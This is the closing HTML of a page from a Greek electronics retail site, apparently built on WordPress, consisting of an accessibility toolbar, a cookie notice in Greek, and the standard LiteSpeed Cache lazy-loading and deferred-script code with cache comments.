<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/ed600e8ee0d44940a37dc1a9efe3b0ec.js?ver=e435d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 02:36:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 02:36:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->